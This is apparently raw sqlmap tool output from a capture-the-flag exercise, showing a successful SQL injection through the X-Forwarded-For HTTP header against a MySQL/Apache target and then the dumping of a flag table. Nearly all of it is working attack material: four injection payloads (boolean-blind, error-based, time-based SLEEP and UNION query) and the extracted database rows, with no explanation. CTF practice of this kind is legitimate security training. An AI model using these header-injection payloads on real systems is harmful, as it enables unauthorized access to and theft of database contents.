 [12:53:48] [INFO] resuming back-end DBMS 'mysql'
[12:53:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For ((custom) HEADER)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: 127.0.0.1' OR NOT 4936=4936#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: 127.0.0.1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170786a71,(SELECT (ELT(2728=2728,1))),0x7170767671,0x78))s), 8446744073709551610, 8446744073709551610)))-- TcPL
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: 127.0.0.1' AND (SELECT 9678 FROM (SELECT(SLEEP(5)))KtfT)-- MiyC
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: 127.0.0.1' UNION ALL SELECT NULL,NULL,CONCAT(0x7170786a71,,0x7170767671),NULL,NULL#
---
[12:53:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[12:53:48] [INFO] fetching entries of column(s) 'flag' for table 'this_flag' in database 'xff'
[12:53:48] [INFO] retrieved: 'dagebiedawo'
[12:53:49] [INFO] retrieved: 'flag{00b116d12ab1d53490e6b685cc7862fc}'
Database: xff
Table: this_flag
[2 entries]
+----------------------------------------+
| flag |
+----------------------------------------+
| dagebiedawo |
| flag{00b116d12ab1d53490e6b685cc7862fc} |
命令输入 历史 选项